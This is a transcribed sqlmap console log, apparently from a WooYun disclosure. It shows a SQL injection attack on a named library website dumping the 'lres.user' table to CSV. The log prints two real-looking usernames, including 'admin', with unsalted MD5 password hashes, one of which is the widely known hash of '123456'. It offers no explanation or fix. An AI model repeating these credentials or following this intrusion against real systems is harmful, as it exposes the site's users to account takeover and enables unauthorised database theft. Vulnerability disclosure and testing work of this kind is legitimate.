 命令提示符
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:54:33] [INFO] fetching columns 'user_name, password' entries for table 'user
' on database 'lres'
recognized possible password hash values. do you want to use dictionary attack o
n retrieved table items? [Y/n/q] n
Database: lres
Table: user
[2 entries]
+----------------------------------+-----------+
| password | user_name |
+----------------------------------+-----------+
| ce37d08cd106b6f99ff3a3cda3834c31 | admin |
| e10adc3949ba59abbe56e057f20f883e | wyx |
+----------------------------------+-----------+
[19:54:48] [INFO] Table 'lres.user' dumped to CSV file 'C:\Python27\sqlmap\outpu
t\lib.cslg.cn\dump\lres\user.csv'
[19:54:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[19:54:48] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\lib.cslg.cn'
[*] shutting down at: 19:54:48
www.wooyun.org